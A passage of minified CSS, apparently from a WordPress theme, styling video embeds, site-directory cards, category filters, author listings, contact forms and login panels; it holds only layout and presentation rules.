iframe{padding:0;margin:0}.smartvideo .player{width:100%;height:500px;overflow:hidden;position:relative}.smartvideo .player a.smartvideo-play-link{display:block;width:50px;height:50px;text-decoration:none;border:0;position:absolute;left:50%;top:50%;margin:-25px}.smartvideo .player a.smartvideo-play-link p{display:none}.smartvideo .player .smartvideo-play-button{width:0;height:0;border-top:25px solid transparent;border-left:50px solid #fff;border-bottom:25px solid transparent}.smartvideo .tips{background:#f2f2f2;text-align:center;max-height:32px;line-height:32px;font-size:12px}.smartvideo .tips a{text-decoration:none}@media screen and (max-width:959px){.smartvideo .player{height:450px}}@media screen and (max-width:767px){.smartvideo .player{height:400px}}@media screen and (max-width:639px){.smartvideo .player{height:350px}}@media screen and (max-width:479px){.smartvideo .player{height:250px}}.wp-embed{background:#555 !important;border:1px solid #e5e5e5;color:red !important;overflow:auto;padding:25px}.wp-video{width:100% !important}.lx8{float:left;min-height:1px;width:12.5%;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (max-width:1025px){.lx8{width:16%}}@media screen and (max-width:700px){.lx8{width:20%}}@media screen and (max-width:540px){.lx8{width:33.333333333333%}}#fep-notification-bar{display:none !important}.si_captcha_code{text-align:left;margin:10px 0 0}#captchaImgDiv label{background:#fff !important;position:inherit !important;border:none !important;padding:0 5px !important;width:auto !important}#captchaImgDiv input{background:#fff;margin:0 0 10px;padding:2px 5px;width:132px;border:1px solid #ececec}.sites-main{margin:0 auto}.sites-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px;padding:10px 0 0;overflow:hidden}.sites-area{position:relative;float:left;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.sites-4{float:left;width:25%}.sites-5{float:left;width:20%}.sites-widget .title-i{display:none}.sites-cat-des{color:#999;text-align:center}.sites-all .group-title{padding:2px 0}.sites-post{position:relative;background:#fff;overflow:hidden;z-index:0;margin:0 0 10px;padding:10px 15px;border-radius:8px;border:1px solid #ececec}.sites-title{position:relative;z-index:1;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.sites-excerpt{position:relative;color:#999;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;opacity:1;z-index:1}.sites-post:hover .sites-excerpt{opacity:0}.sites-ico{background:#f1f1f1;float:left;width:40px;height:40px;margin:5px 10px 0 0;display:flex;align-items:center;text-align:center;overflow:hidden;border-radius:100%;border:1px solid #ececec}.sites-ico img{position:relative;z-index:1;max-width:none;max-height:100%;margin:0 auto;border-radius:100%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.sites-post:hover .sites-ico img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}img.sites-ico-custom{width:40px;height:40px;max-height:60px}.sites-link-but{position:absolute;bottom:10px;left:59px;right:0;opacity:0;z-index:1;padding:0 10px 0 0}.sites-link-but-noico{left:8px}.sites-link-but a{float:left;padding:0 5px}.sites-more{float:right}.sites-post:hover .sites-link-but{opacity:1}.sites-link-but .be{color:#c40000}.sites-cat-more{width:98%;text-align:center;display:block;margin:0 auto;padding:8px}.sites-cat-more .be{font-size:24px !important}.sites-icon{width:80px;text-align:center}.sites-des .sites-ico{float:inherit;width:40px;height:40px;margin:0 auto}.sites-ico{transition:all .5s;-webkit-transition:all .5s}.sites-ico:hover{background:#fff;transform:scale(1.2);-webkit-transform:scale(1.2)}fieldset.sites-des{color:#888;margin:0;padding:15px 25px;border:none;border-radius:0;border-top:1px dashed #ddd}.sites-des legend{font-weight:400;margin:0 auto;padding:0}.sites-go{width:100%;text-align:center;margin:20px 0}.sites-go a{width:80px;font-size:15px;font-size:1.5rem;color:#fff !important;padding:7px 30px;border-radius:50px;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.sites-go a:hover{opacity:.8}.sites-qr img{width:140px;height:140px;margin:30px auto 0;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s;border-radius:5px;border:1px solid #ececec}.site-screenshots{background:#f1f1f1;float:left;max-width:253px;width:100%;height:100%;clear:both;overflow:hidden;margin:0 20px 0 0;border-radius:5px;border:1px solid #ececec}.site-thumbs{position:relative;padding-top:74.3%;overflow:hidden}.site-but-box{position:absolute;bottom:20px;left:50%;width:100%;z-index:1;display:flex;flex-wrap:wrap;justify-content:center;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.site-but-box a{font-size:14px;font-size:1.4rem;color:#fff;display:block;opacity:0;padding:2px 15px;border-radius:5px;transition:all .6s ease 0s;-webkit-transition:all .6s ease 0s;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.site-thumbs:hover .site-but-box a{opacity:.8}.site-but{margin:0 10px}.site-lazy{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.format-sites-inf{margin:0 0 15px;padding:20px 0;border-top:1px dashed #ddd}.format-sites-inf span{line-height:37px;display:block;padding:0 28px}.sites-widget{margin:0 -1%;padding:0 5px}.sites-widget .widget-title{padding:10px 20px 8px}.sites-widget-1 .slf{margin:10px}.sites-widget-2 .slf{margin:0}.sites-widget-1 .slf .widget{float:left;width:100%}.sites-widget-2 .slf .widget{float:left;width:48%;margin:1%}.sites-cat-count{position:relative;width:100%;text-align:center;font-weight:700;padding:5px 0}.sites-all-cat-name{margin:0 10px 0 0}.sites-all-cat-ico{margin:0 5px}.sites-all-cat-ico:before{content:"\f155";font-family:dashicons;color:#df676b;text-align:center;vertical-align:-5%;font-weight:400;display:inline-block}.all-site-cat{position:relative;width:100%;z-index:0;margin:0 auto;padding:15px 5px;background:#fff;overflow:hidden;border-radius:8px;border:1px solid #ececec}.tax-favorites .all-site-cat{margin:0 0 10px}.all-site-cat a{float:left;display:block;padding:8px 15px}.all-site-cat a i{color:#df676b;vertical-align:0;margin:0 5px 0 0}@media screen and (min-width:1370px){.site-cat-fixed .all-site-cat{position:fixed;top:150px;left:10px;float:left;width:150px;padding:0;z-index:2;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.site-cat-fixed .sites-cat-count{display:none}.site-cat-fixed .all-site-cat li{width:100%;border-bottom:1px solid #ececec}.night .site-cat-fixed .all-site-cat li{border-bottom:1px solid #262626}.site-cat-fixed .all-site-cat a{float:inherit;padding:5px 10px}.site-cat-fixed .all-site-cat li:last-child{border:none}}@media screen and (max-width:900px){.sites-4,.sites-5{width:33.33333333333333%}}@media screen and (max-width:600px){.category-list .site-main{width:100%}.sites-4,.sites-5{width:50%}.sites-excerpt{opacity:0}.sites-link-but{opacity:1}.sites-widget-1 .slf{margin:5px}.sites-widget-2 .slf{margin:0 1%}.sites-widget-2 .slf .widget{width:100%;margin:1% 0}.site-screenshots{float:inherit;margin:10px 0 10px 28px}}.down-form fieldset{position:relative;background:#fff;font-size:15px;font-size:1.5rem;margin:20px 0;padding:10px 20px;width:100%;border-radius:3px;border:1px solid #ececec}.down-form fieldset a{float:left;font-size:15px;font-size:1.5rem;padding:3px 15px}.down-form legend{margin:0 0 0 15px;padding:3px 15px}.down-inf-widget b,.down-inf-widget strong,.down-form b,.down-form strong{color:#444;margin:0 12px 0 0}.down-form-inf,.down-inf-widget{color:#666}.down-form .xz{display:block}.down-form .down{display:inline-block;margin:5px 0}.down-form-inf{margin:10px 0 0;line-height:210%}.down-form .down a{margin:20px 20px 0 0}.down-form .down .be-eye{margin:0 8px 0 0}.reply-prompt{color:#666}.reply-prompt .be-warning{color:#c40000}.pass .be-warning{margin:0 8px 0 0}.reply-pass{margin:0}.title-i{float:left;width:16px;display:block}.title-i span{float:left;width:5px;height:5px;margin:0 2px 2px 0;padding:0;background:#fff;border:1px solid #888}.grid-cat-title:hover .title-i span,.cat-title:hover .title-i span,.cat-square-title:hover .title-i span,.widget-title:hover .title-i span,.cat-grid-title:hover .title-i span,.child-title:hover .title-i span{border:1px solid #4d8cb8;transition:background .3s ease}.grid-cat-title .title-i{margin:7px 5px 0}#cms-widget-one .title-i{margin:8px 10px 0 15px}#cms-widget-one .widget-title .more-i{margin:0 14px 0 0}.title-h{margin:0 0 0 16px}.title-w{float:left;height:100%;display:block}.cat-title .title-i,.cat-square-title .title-i,.cat-square-title .title-i,.cat-grid-title .title-i,.child-title .title-i{margin:13px 10px 0 15px}.widget-title .title-i{margin:13px 10px 0 0}@media screen and (max-width:550px){.cat-title .title-i,.cat-square-title .title-i,.cat-square-title .title-i,.cat-grid-title .title-i,.child-title .title-i{margin:12px 10px 0 15px}.widget-title .title-i{margin:12px 10px 0 0}}.t-icon{margin:0 10px 0 15px;padding:7px 0 0;font-weight:400}.t-svg{vertical-align:-.26em !important;margin:0 10px 0 15px}.more-i{float:right;display:block}.more-i span{float:left;width:5px;height:5px;margin:0 2px 0 0;padding:0;background:#fff;border-radius:50%;border:1px solid #888}.more-im span{border:none}.more-im span:nth-child(1){background:#f44}.more-im span:nth-child(2){background:#9b3}.more-im span:nth-child(3){background:#fb5}.grid-cat-title:hover .more-i span,.cat-title:hover .more-i span,.cat-square-title:hover .more-i span,.widget-title:hover .more-i span,.cat-grid-title:hover .more-i span,.gr-cat-wd:hover .more-i span,.child-title:hover .more-i span,.cat-w-icon:hover .more-i span{animation:blink .5s linear infinite}.grid-cat-title .more-i{margin:12px 5px 0 0}.gr-cat-wd .more-i{margin:14px 5px 0 0}.cat-title .more-i,.cat-square-title .more-i,.widget-title .more-i,.cat-square-title .more-i,.cat-grid-title .more-i,.child-title .more-i,.cat-w-icon .more-i{margin:7px 14px 0 0;padding:10px 0 0}.filter-box{background:#fff;margin:0 0 10px;padding:6px 20px 8px;border-radius:8px;border:1px solid #ececec}.filter-box-main{padding:6px 0}.widget-filter .filter-box{margin:0;border:none}.header-sub .widget-filter .filter-box{margin:2px;border:1px solid #ececec}.night .header-sub .widget-filter .filter-box{border:1px solid #262626}.filter-t,.letter-t{font-weight:700;line-height:35px;cursor:pointer}.filter-t i{font-weight:400;color:#666}.filter-t span,.letter-t span{margin:0 0 0 5px}.filter-box-main-h,.letter-box-main-h{display:none}.filter-t:after,.letter-t:after{content:"\e76f";float:right}.off-filter:after,.off-letter:after{content:"\e77b";float:right}.off-filter:after,.filter-t:after,.off-letter:after,.letter-t:after{font-family:be;font-size:15px !important;color:#777}.filter-main{float:left;width:100%;padding:0 0 5px;border-top:1px dashed #dadada}.filter-main:first-child{border-top:none}.filter-name{float:left;font-weight:700;line-height:38px;height:100%;padding:0 10px 0 0}.filter-name .be{font-weight:400;margin:0 5px 0 0}.filtertag{display:table-cell;line-height:25px}.filter-tag{float:left;background:#fff;color:#666;cursor:pointer;text-align:center;display:block;margin:5px 5px 0 0;padding:2px 8px;border-radius:5px}.filter-on{background:#999;color:#fff}.filter-on.filter-all{background:#f1f1f1;color:#333}a.filter-tag:hover{color:#333}a.filter-on:hover{color:#f1f1f1}.filter-on.filter-all:hover{color:#666}.filter-tag{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.filter-tag:before{content:'';position:absolute;top:4px;right:3px;bottom:4px;left:3px;z-index:-1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.filter-tag:hover:before{top:0;right:0;bottom:0;left:0;background:#f1f1f1;border-radius:5px}.filter-tag.filter-on:before{display:none}#primary-width{width:100%}.list-inline-box{width:100%}.list-inline{margin:0 auto}#series-letter li{float:left;background:#4d8cb8;width:31px;height:31px;line-height:31px;color:#a5a5a5;text-align:center;margin:4px;border-radius:3px}#series-letter li a:hover{background:#666;border-radius:3px}#series-letter li a,#series-letter li a:visited{color:#fff !important;display:block}#all-series{margin:20px 6px;clear:both}#all-series h4{float:left;font-size:20px;font-size:2rem;color:#4d8cb8;font-weight:700}.series-link{display:block;padding:0 0 0 50px}#all-series li{margin:0 -25px;padding:5px 20px;border-bottom:1px dashed #dadada}#all-series li:last-child,.night #all-series li:last-child{border:none}#all-series li a{margin:0 15px 20px 0;word-wrap:break-word;word-break:normal}#all-series li a sup{color:#999;font-size:12px;margin:0 0 0 3px}.night #all-series li{border-bottom:1px dashed #262626}.night #series-letter li{color:#444;background:#262626 !important;border-bottom:1px dashed #262626}.night #series-letter a,.night #series-letter a:visited{color:#999 !important;background:#262626 !important}.widget_tree_menu li a{display:block}.tree_cat li,.widget_categories li{color:#999}.cat_count_no li a,.cat_count_no li a{display:block}.widget_categories a:before,.tree_cat li a:before{background:#afafaf;content:"";width:8px;height:8px;display:inline-block;vertical-align:5.5%;margin:0 5px 0 0;border-radius:100%}.widget_categories a:hover:before,.tree_cat li a:hover:before{background:#ffdfd3}.tree_cat_enable li a{margin-right:5px}.tree_cat_enable li{color:#999}.treemenu .toggler{cursor:pointer}.treemenu .toggler:before{display:inline-block;margin-right:5px}li.tree-empty>.toggler,li.tree-closed>.toggler,li.tree-opened>.toggler{float:left;color:#999;padding-right:3px;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;transition-duration:.3s}li.tree-closed>.toggler:hover,li.tree-opened>.toggler:hover{color:#c40000;padding-right:15px;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;transition-duration:.3s}li.tree-closed>.toggler:before{content:"\e89a";font-family:be;font-size:14px !important}li.tree-opened>.toggler:before{content:"\e77b";font-family:be;font-size:14px !important;line-height:26px}.tab-single{position:relative;margin:10px -20px}.tab-single section{opacity:0;height:0;padding:0 10px;overflow:hidden}.tab-single section.active{opacity:1;height:auto;overflow:visible;margin:-6px 0 0;padding:10px 20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;transition:opacity .2s ease}.tab-nav-single{list-style:none;margin:-40px -1px 0 0;padding:0 20px;height:40px;overflow:hidden}.tab-nav-single li{display:inline;margin:0 !important}.tab-nav-single li a{position:relative;top:1px;display:block;float:left;color:#333;line-height:40px;text-decoration:none;margin-right:5px;padding:0 15px;border:1px solid #ececec;border-radius:5px 5px 0 0;transition:background .2s ease}.tab-nav-single li a:hover{background:#ececec;border:1px solid #ececec}.tab-nav-single li.active a:hover{background:#fff;color:#333;line-height:40px;border:1px solid #ececec}.tab-nav-single li.active a{background:#fff;color:#333;line-height:40px}.cat-cover-box,#cms-widget-one .widget-cat-cover{position:relative;margin:0 -5px}#cms-widget-one .widget_cover{background:0 0;margin:0;border:none}#cms-widget-one .widget_cover .cat-cover-main{border:1px solid #ececec}.cover4x{position:relative;float:left;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.cover4x.grid-cat-4{width:25%}.cover4x.grid-cat-5{width:20%}.cover4x.grid-cat-6{width:16.66666666666667%}.widget_special .cover4x,.widget-area .cover4x,.special-list .cover4x{width:100%;margin:0;padding:0}.special-title-widget{font-size:16px;font-size:1.6rem;font-weight:700;padding:5px 15px}#cms-widget-two .special_list h3,#cms-widget-two .widget_special h3{margin:0}.special-more{float:right;font-size:14px;font-size:1.4rem;font-weight:400}.widget .cat-cover-main{border-radius:0}.widget-area .cover4x{width:100%;margin:0;padding:0}.widget .cat-cover-main{border:none}#sidebar .widget .cat-cover-main{margin:0}.cat-cover-main .cat-cover-title{position:absolute;left:0;right:0;bottom:0;color:#fff;text-align:center;font-weight:400;line-height:40px;padding:15px 15px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.cat-cover-img:hover .cat-cover-title{-webkit-transform:translateY(55px);transform:translateY(55px)}.cover-icon{position:absolute;top:20px;left:15px;font-size:20px !important;color:#fff;z-index:2;text-shadow:0 0 6px #000}.special-mark{position:absolute;top:10px;right:10px;font-size:1.2rem;color:#fff;line-height:25px;z-index:2;background:#c40000;padding:1px 10px;border-radius:5px}.special-grid-item .special-mark{left:10px;right:auto}.cat-cover-img:hover .cover-icon,.cat-cover-img:hover .special-mark{display:none}.special-count{position:absolute;top:10px;left:15px;color:#fff}.page-template-template-special .entry-title-clear{margin-bottom:-15px}.page-template-template-special .entry-header h1{margin-top:0}.page-meta-zt{float:right}.page-meta-zt .begin-single-meta{margin:0}.pagenav-special{margin:0 0 5px}.cat-cover-main{background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden;border:1px solid #ececec}.cat-cover-img{position:relative;overflow:hidden}.cover-des-box{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0)) !important;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.cat-cover-img:hover .cover-des-box{-webkit-transform:translateY(0);transform:translateY(0px)}.cover-des{position:absolute;top:50%;left:0;width:100%;color:#fff;padding:2px 15px;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%)}.cover-img img{position:absolute;position:relative;float:left;max-width:100%;width:100%;height:auto}.cat-cover-img:hover .cover-icon{z-index:0}.widget-area .cover-des{width:100%}.cover-des-main{text-align:justify;line-height:25px;height:45px;overflow:hidden}@media screen and (max-width:800px){.cover4x.grid-cat-4,.cover4x.grid-cat-5,.cover4x.grid-cat-6{width:25%}.cat-cover-box{margin:0 -4px}}@media screen and (max-width:620px){.cover4x.grid-cat-4,.cover4x.grid-cat-5,.cover4x.grid-cat-6{width:50%}}.special-grid-box{position:relative;float:left;width:50%;padding:0 5px 0;margin:0 0 10px}@media screen and (max-width:768px){.special-grid-box{width:100%}}.special-grid-item{background:#fff;overflow:hidden;border-radius:8px;border:1px solid #ececec}.special-list-img{position:relative;float:left;width:120px;height:auto;overflow:hidden}.special-list-img a{overflow:hidden;border-radius:8px 0 0 8px}.special-list-img .thumbs-special{position:relative;padding-top:110%;overflow:hidden}.special-grid-count{position:absolute;left:0;right:0;bottom:0;color:#fff;text-align:center;font-weight:400;line-height:40px;-webkit-transform:translateY(55px);transform:translateY(55px);transition:All .8s ease-in-out;-webkit-transition:All .8s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8)) !important}.special-grid-item:hover .special-grid-count{-webkit-transform:translateY(0);transform:translateY(0)}.special-grid-item .special-mark{opacity:1;transition:all .6s ease 0s;-webkit-transition:all .6s ease 0s}.special-grid-item:hover .special-mark{opacity:0}.special-list-box{position:absolute;top:50%;left:125px;width:68%;padding:0 15px;transform:translateY(-51%);-webkit-transform:translateY(-51%)}.special-list-title a{width:100%;line-height:30px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.cat-rec-box{position:relative;display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.cat-rec-main{float:left;padding:0 5px}.cat-rec-2{width:50%}.cat-rec-3{width:33.33333333333333%}.cat-rec-4{width:25%}.cat-rec-5{width:20%}.cat-rec-6{width:16.66666666666667%}@media screen and (max-width:640px){.cat-rec-main{width:50%}.header-sub .cat-rec-box{margin:0 -2px}.special-list-box{width:63%}}.cat-rec-content{position:relative;background:#fff;float:left;width:100%;z-index:0;margin:0 0 10px;padding:15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}@keyframes scaleDraw{0%{transform:scale(1)}25%{transform:scale(1.2)}50%{transform:scale(1)}75%{transform:scale(1.2)}}.rec-adorn-x{background:#bce4f0;position:absolute;top:-10px;right:15px;content:"";width:40px;height:40px;opacity:.7;border-radius:100%;-webkit-animation-name:scaleDraw;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:6s}.rec-adorn-s{background:#f7e4ea;position:absolute;top:-10px;right:-10px;content:"";width:50px;height:50px;opacity:.7;border-radius:100%;-webkit-animation-name:scaleDraw;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:5s}.menus-set-cat-box .rec-adorn-x,.menus-set-cat-box .rec-adorn-s{-webkit-filter:blur(1px);filter:blur(1px)}.sign .rec-adorn-x,.sign .rec-adorn-s{top:auto;bottom:-10px;z-index:1;-webkit-filter:blur(2px);filter:blur(2px)}.cat-rec-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.cat-rec{position:relative;background:#f8bb99;float:left;display:block;text-align:center;width:50px;height:50px;overflow:hidden;margin:0 10px 0 0;border-radius:100%}.cat-rec-back,.cat-rec-svg.icon,.cat-rec-ico-img i{transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cat-rec-content:hover .cat-rec-back,.cat-rec-content:hover .cat-rec-svg.icon,.cat-rec-content:hover .cat-rec-ico-img i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.cat-rec-des p,.cat-rec-title{position:relative;z-index:1;color:#333;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cat-rec-des p,.cat-rec-des{color:#999;font-size:1.2rem;background:0 0 !important}.cat-rec-icon{position:absolute;top:18px;left:15px;font-size:20px !important;color:#fff}.cat-rec-icon.dashicons{top:17px;left:17px;font-size:16px !important;padding:1px}.cat-rec-ico-svg{background:0 0 !important}.cat-rec-svg.icon{position:absolute;top:6px;left:5px;width:2.8em;height:2.8em}.author-page{margin:0 -5px;overflow:hidden}.author-all{position:relative;background:#fff;display:block;overflow:hidden;padding:15px;border-radius:8px;transition-duration:.5s;border:1px solid #ececec}a.author-img{position:relative;display:block}.author-img{width:96px;height:96px;margin:0 auto;overflow:hidden;border-radius:100%;transition-duration:.5s}.author-img img{background:#fff;max-width:100%;width:100%;height:100%;display:block;margin:0 auto;padding:5px;border-radius:100%}.author-bgs{position:absolute;top:0;left:0;width:100%;height:25%;overflow:hidden;background:linear-gradient(to right top,#ffecea,#c4e7f7,#ffecea)}.author-bgs img{width:120%;height:120%;filter:blur(5px);-webkit-filter:blur(5px)}.author-page .author-name a{text-align:center;display:block;font-weight:700;padding:10px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;text-transform:capitalize}.author-user-role{width:100%;color:#999;text-align:center;padding:2px 0;display:flex;justify-content:center;align-items:center}.author-user-role:before{background:linear-gradient(to right,transparent,#999);content:"";height:1px;width:35px;margin:0 10px 0 0}.author-user-role:after{background:linear-gradient(to right,#999,transparent);content:"";height:1px;width:35px;margin:0 0 0 10px}.author-des{line-height:25px;height:50px;text-align:center;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.author-info-box{float:left;width:100%}.author-info-box a{color:#999}.author-post-count{float:left}.author-comments-count{float:right}.author-info-box span{margin:0 5px 0 0}.cx5{float:left;width:20%;padding:5px;transition-duration:.5s}@media screen and (max-width:900px){.cx5{width:25%}}@media screen and (max-width:620px){.author-user-role:before,.author-user-role:after{display:none}.cx5{width:50%}}.primary-contact{width:100%}.contact-form{width:100%;font-size:1.5rem;padding:15px 0}.contact-loading .item{opacity:.1}.contact-loading .item-submit{opacity:1}.widget .contact-form{padding:15px}.footer-widget .contact-form{padding:15px 0}.footer-widget .mail-label{color:#fff}.mail-main .contact-form form{display:flex;flex-direction:row;flex-wrap:wrap}.contact-form .item{width:100%}.contact-form .notice{color:#999;height:30px;margin:3px 0}.contact-form .notice i{vertical-align:5%}.contact-form .notice .success{color:#46b450}.contact-form .notice .warning{color:#fa9f7e}.contact-form .notice .error{color:#fa9f7e}.contact-form input,.contact-form textarea{color:#444;display:block;font-weight:400;width:100%;resize:vertical;margin:2px 0;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.contact-form input,.contact-form textarea{margin-bottom:10px;padding:8px}.slide-mail-main .contact-form input,.slide-mail-main .contact-form textarea,.widget .contact-form input,.widget .contact-form textarea{margin-bottom:0;padding:3px 8px}.slide-mail-main .item-message .message,.mail-main .item-message .message{height:60px}.contact-form input::placeholder,.contact-form textarea::placeholder{color:#555}.contact-form input[type=checkbox]{float:left;line-height:normal;margin:.35em 0 0;width:auto}.contact-form input.address,.contact-form label.no-label{display:none}.contact-form.with-labels label.label{display:block}.mail-label{color:#666;padding:8px 0;background:0 0 !important}.mail-main .mail-label{color:#666;font-size:1.3rem}.mail-main .contact-form .notice{font-size:1.3rem}.contact-form label .required{font-size:12px !important;color:#999;display:inline-block;transform:scale(.8);-webkit-transform:scale(.8)}.contact-form label .required i{font-size:12px !important;vertical-align:super}.contact-form .item-submit{float:right}.contact-form button{background:#08c;color:#fff;cursor:pointer;display:inline-block;padding:8px 25px;border:0;border-radius:5px;box-shadow:none;text-shadow:none;-webkit-box-shadow:none;transition:background .2s;-webkit-transition:background .2s;-webkit-appearance:button}.mail-main .contact-form button{padding:5px 15px;float:right}.slide-mail-main .contact-form button{float:left;background-image:linear-gradient(90deg,#5598de,#7f87ff 30%,#f65aad 60%,#ec3d43)}.contact-form button:hover{background-image:linear-gradient(90deg,#ec3d43,#f65aad 30%,#7f87ff 60%,#5598de)}.widget .item-submit{padding:0 0 10px}.contact-form input[type=text].not-valid,.contact-form input[type=email].not-valid,.contact-form input[type=phone].not-valid,.contact-form textarea.not-valid{border-color:#fa9f7e}.contact-form label.consent-caption.not-valid{color:#fa9f7e}.slide-mail-box{position:fixed;left:-298px;top:160px;width:298px;z-index:3;transition:all .3s ease;-webkit-transition:all .3s ease}.slide-mail-box.active{left:0}.slide-mail-wrap{position:relative;background:#fff;padding:15px;z-index:2;overflow:hidden;border-radius:0 8px 0 0;box-shadow:0 0 5px rgba(0,0,0,.15)}.slide-mail-btu{position:absolute;bottom:0;right:-40px;width:40px;height:40px;cursor:pointer;z-index:1;background-image:linear-gradient(45deg,#5598de,#7f87ff 30%,#f65aad 60%,#ec3d43);border-radius:0 5px 5px 0;box-shadow:0 0 5px rgba(0,0,0,.3)}.slide-mail-box.active .slide-mail-btu{background-image:linear-gradient(45deg,#ec3d43,#f65aad 30%,#7f87ff 60%,#5598de)}.slide-mail-btu .dashicons{color:#fff;width:40px;height:40px;font-size:18px;vertical-align:0;padding:11px 0 0}@-moz-document url-prefix(){.slide-mail-btu .dashicons{padding:12px 0 0}}.slide-mail-main .contact-form{padding:5px 0}.mail-main .contact-form.one-line .item-name,.mail-main .contact-form.one-line .item-email{width:calc(50% - .75rem)}.mail-main .contact-form.one-line .item-name{margin-right:1.5rem}.slide-mail-main:before{position:absolute;top:0;left:0;content:"";width:100%;height:4px;background:linear-gradient(90deg,#004f9e 0%,#004f9e 20%,#004f9e 20%,#96bb20 20%,#96bb20 40%,#96bb20 40%,#f7a600 40%,#f7a600 60%,#f7a600 60%,#e40613 60%,#e40613 80%,#e40613 80%,#712182 80%,#712182 100%,#712182 100%)}@media screen and (min-width:900px){.primary-contact .item{width:30%}.primary-contact .item-subject{width:50%}.primary-contact .item-message{width:100%}.primary-contact .item-submit{width:auto}.contact-form input[type=checkbox]{margin:.4em 0 0;border:1px solid red}.slide-mail-box{top:220px}}#primary-reg{width:100%;height:100vh;box-shadow:none}#primary-reg,.login-reg-box,.reg-page-box,.reg-page-main{background:0 0 !important}.reg-error{padding:20px}.page-template-template-reg .tg-site{display:none}.reg-main{position:relative;width:350px;overflow:hidden;margin:10% auto 30px;z-index:1;border-radius:8px;transition-duration:.3s;-webkit-transition-duration:.3s;box-shadow:0 4px 15px 3px #00000000;-webkit-box-shadow:0 4px 15px 3px #00000000}.reg-main-bg{background:#fff}.wp-login-reg-main{width:680px}.login-reg-box .zml-remember,.login-reg-box .zml-register-form,.login-reg-box .zml-form{padding:6px 10px 5px}.wp-login-reg-main .reg-sign{display:flex}.reg-sign-flex-l{position:relative;float:left;width:50%;overflow:hidden;border-radius:8px 0 0 8px}.ajax-login-widget .reg-sign-flex-l{position:relative;float:left;width:50%;overflow:hidden;border-radius:0}.reg-sign-flex-r{position:relative;float:left;width:50%;background:#fff;overflow:hidden}.reg-content-box:before{position:absolute;bottom:10px;left:10px;content:"";width:50px;height:100px;display:inline-block;z-index:1;opacity:.6;border-radius:0 0 0 3px;border-left:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.reg-content-box:after{position:absolute;top:10px;right:10px;content:"";width:50px;height:100px;display:inline-block;z-index:1;opacity:.6;border-radius:0 3px 0 0;border-right:1px solid #fff;border-top:1px solid #fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.reg-sign:hover .reg-content-box:before,.reg-sign:hover .reg-content-box:after{width:100px;height:200px}.ajax-login-widget .reg-content-box:after,.ajax-login-widget .reg-content-box:before{width:60px;height:60px}.ajax-login-widget .reg-sign:hover .reg-content-box:before,.ajax-login-widget .reg-sign:hover .reg-content-box:after{width:100px;height:60px}.login-overlay .reg-sign-flex-r{background:rgba(255,255,255,1)}.wp-login-reg-main .zml-register{padding:25px 10px 30px;border-radius:0 8px 8px 0}.user-login-t,.user-login-box{transition:.5s cubic-bezier(.48,-.56,.51,1.67);-webkit-transition:.5s cubic-bezier(.48,-.56,.51,1.67)}.user-login-box{animation:fade-in;-webkit-animation:fade-in;animation-duration:.8s;-webkit-animation-duration:.8s}.user-login-t.conceal,.user-login-box.conceal{opacity:0;z-index:-1;transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg)}.user-login-box.conceal{position:absolute;top:25px;right:0;width:0}.user-login-t-box{position:relative;width:100%;height:35px}.user-login-t{position:absolute;top:0;left:0;right:0}.night .reg-sign-glass,.reg-sign-glass{position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:0;display:inline-block;border-radius:8px 0 0 8px;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background:linear-gradient(to 